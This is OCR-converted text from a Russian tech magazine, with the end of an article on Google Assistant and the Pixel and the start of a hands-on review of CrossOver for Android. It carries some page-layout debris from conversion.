

Google Assistant способен работать и на уровне системы, вот только похоже, что доступен он будет исключительно в смартфонах Pixel. И это тоже холодный расчет. Судя по всему, Google настолько надоело бороться с производителями смартфонов и пытаться исправить созданную ими плачевную репутацию Android как дырявой необновляемой платформы, что они решили полностью разделить понятия «гуглофон» и Android: с одной стороны — тысячи самых разных производителей аппаратов на базе старых версий Android с собственными извращенными графическими оболочками, а с другой — прекрасный, качественный смартфон, созданный самой Google. C отличным интерфейсом в стиле Material Design, встроенным ассистентом, замечательной камерой, безлимитным хранилищем Google Фото, круглосуточной поддержкой по телефону и, конечно же, быстрыми своевременными обновлениями, которые контролируются не оператором связи и производителем смартфона, а самой Google.



Если Nexus был именно референсным смартфоном, который должен был задавать тренд и ориентировать других производителей смартфонов, а также разработчиков приложений, то задача Pixel прямо противоположная — полностью отделить смартфоны Google от всех остальных устройств на базе Android и перетянуть на себя их пользователей (а возможно, дать пинка и заставить их своевременно выпускать обновления и убрать из прошивок кучу хлама) и пользователей продукции Apple. Nexus был очень хорошим смартфоном, Pixel должен стать лучшим смартфоном в мире и обязательно превзойти iPhone. В конце концов, не просто так Google устроила отдельную презентацию для Pixel и так долго рассказывала, насколько круче камера их нового смартфона в сравнении с iPhone 7.



Получится ли у Google стать передовым производителем смартфонов и обойти Apple, покажет время. Пока, судя по отзывам, компания создала просто очень неплохой смартфон, который в целом отличный, но не настолько, чтобы его захотел купить каждый. В будущем Google планирует инвестировать в разработку чипов и получить еще больший контроль над процессом разработки. Так что в целом она вполне может потягаться за место под солнцем, учитывая возможность тесной интеграции железа и софта, той самой фишки, о которой Apple рассказывает на каждой своей презентации.

Что касается Google Assistant, то он хоть и эксклюзив смартфонов Pixel, но вполне может быть запущен на любом смартфоне под управлением Android 6.0 и выше. Как и в случае с большинством хаков, для этого нужны права root, установленный [Xposed Installer](http://repo.xposed.info/module/de.robv.android.xposed.installer) и [модуль Android N-ify](http://repo.xposed.info/module/tk.wasdennnoch.androidn_ify).

Ну и напоследок несколько интересных запросов, которые дадут оценить возможности Google Assistant:

- Good Morning
- Remember my password is 1234
- Let's play a game
- I'm bored
- Play solitaire
- Random fun
- Do you know Siri?

工





В нем есть несколько встроенных игр и викторин

С ним можно вести диалог и даже признаваться в любви

# **ALLO, GOOGLE ASSISTANT И PIXEL**



**Евгений Зобнин** [zobnin@gmail.com](mailto:zobnin%40gmail.com?subject=)

 $\mathbf{L}$ 



0

# OKHA ДЛЯ РОБОТА ЗАПУСКАЕМ НАСТОЛЬНЫЕ ПРИЛОЖЕНИЯ **WINDOWS B ANDROID**

 $\phi$ 

 $rac{1}{\sqrt{2}}$ 

12:03 PM

Денис Погребной denis2371@gmail.com

10/6/2015

Wine, позволяющий запускать приложения для Windows в Linux и UNIX-системах, существует уже более двадцати лет. Последние версии Wine справляются с этой задачей настолько хорошо, что с его помощью можно работать с большинством популярных приложений и играть почти во все игры, поддерживающие DirectX 9. Недавно появился Wine для Android — коммерческая версия CrossOver. И мимо этого события мы, конечно, не могли пройти.

Wine - это рекурсивный акроним Wine Is Not an Emulator («Wine - не эмулятор»). И это действительно правда: Wine - это альтернативная написанная с нуля реализация Win32 API. CrossOver - коммерческая версия Wine, которая предназначена для запуска преимущественно Microsoft Office и игр для Windows на UNIX-совместимых системах и предоставляет все необходимые для этого оптимизации и настройки совместимости. В CrossOver приложения зачастую работают стабильнее и требуют меньше разбирательств с настройками. Другими словами, CrossOver - это улучшенный Wine. И дорогой: разработчики просят за него 50 долларов.

В 2013 году один из разработчиков Wine Александр Жюльяр (Alexandre Julliard) в рамках саммита Free and Open source Software Developers' European Meeting продемонстрировал предварительную версию программного обеспечения для мобильной операционной системы Android, дающую возможность запускать разнообразные Windows-приложения. Портативных устройств с процессором Intel x86 и Android на борту тогда практически не было, поэтому проект был интересен исключительно как proof of concept.

Однако на этом история не закончилась. В октябре 2015 года компания CodeWaves открыла регистрацию на тестирование CrossOver для Android, куда я с радостью записался. Релиз планировался на конец 2015 года. Но ни в конце 2015-го, ни в начале 2016 года не было никаких вестей. Бета-версия появилась лишь 25 августа 2016 года и пока доступна только тестировщикам. Причем сразу в версии для Android и для устройств с Chrome OS (в которых есть Play Market).



Итак, в этой статье мы посмотрим, что же собой представляет CrossOver для Android.

Характеристики тестового компьютера:

Процессор: Intel Core i5 4200H **Видеопроцессор:** Intel HD Graphic 4600 Оперативная память: 8 Гбайт (1600 МГц) Диск: SSD ADATA Premier Pro SP920 256 Гбайт (под Android выделено 22 Гбайт) OC: CyanogenMod 13.0 Android x86 64 rc1 CrossOver: 15.5.0 alpha4

#### **РАБОЧИЙ СТОЛ**

Сразу после запуска перед нами предстает рабочий стол с синим фоном. Внизу кнопка «Пуск», в левом верхнем углу красуется надпись CrossOver, а в правом верхнем - главная кнопка Install Application. После нажатия на нее откроется окно с выбором приложения. Причем в самом списке только четыре программы: Steam, MS Office 2007 и 2010, WinZip 14.0, что ввергает в уныние. Но достаточно снять галочку с Only know-good applications, как перед нами предстанет список из более чем сотни программ и игр.



Рабочий стол

Многие из них можно установить через кнопку Install, но некоторые все-таки придется загрузить отдельно. В списке можно найти довольно интересные игры: Bioshock Infinite, Tomb Raider 2013, Star Wars: Battlefront, World of Tanks, Dota 2, Batman Arckham City... Из программ есть Adobe Photoshop CS3, Adobe Acrobat Reader XI, Autocad 2013, Total Commander. По ссылкам находятся те версии, которые должны обязательно заработать.

Все программы запускаются в окнах. Но при желании их можно свернуть в строку задач, как в Windows. Есть и трей, некоторые программы могут туда сворачиваться и работать в фоне. Количество одновременно запущенных приложений, по всей видимости, ограничивается объемом оперативной памяти устройства.

